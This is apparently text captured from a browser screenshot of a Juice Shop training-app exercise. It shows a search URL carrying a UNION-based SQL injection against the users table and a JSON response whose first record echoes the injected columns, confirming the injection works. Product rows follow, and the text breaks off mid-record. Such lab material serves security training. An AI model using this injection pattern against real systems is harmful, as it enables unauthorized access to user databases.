 juice-shop.herokuapp.com/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,9%20FROM%20users--
Gmail YouTube Maps Terjemahkan All Bookmarks
Pretty-print
{
  "status": "success",
  "data": [
    {
      "id": 1,
      "name": 2,
      "description": 3,
      "price": 4,
      "deluxePrice": 5,
      "image": 6,
      "createdAt": 7,
      "updatedAt": 8,
      "deletedAt": 9
    },
    {
      "id": 1,
      "name": "Apple Juice (1000ml)",
      "description": "The all-time classic.",
      "price": 1.99,
      "deluxePrice": 0.99,
      "image": "apple_juice.jpg",
      "createdAt": "2025-09-07 12:49:04.470 +00:00",
      "updatedAt": "2025-09-07 12:49:04.470 +00:00",
      "deletedAt": null
    },
    {
      "id": 2,
      "name": "Orange Juice (1000ml)",
      "description": "Made from oranges hand-picked by Uncle Dittmeyer.",
      "price": 2.99,
      "deluxePrice": 2.49,
      "image": "orange_juice.jpg",
      "createdAt": "2025-09-07 12:49:04.470 +00:00",
      "updatedAt": "2025-09-07 12:49:04.470 +00:00",
      "deletedAt": null
    },
    {
      "id": 3,
      "name": "Eggfruit Juice (500ml)",
      "description": "Now with even more exotic flavour.",
      "price": 8.99,
      "deluxePrice": 8.99,
      "image": "eggfruit_juice.jpg",
      "createdAt": "2025-09-07 12:49:04.470 +00:00",
      "updatedAt": "2025-09-07 12:49:04.470 +00:00",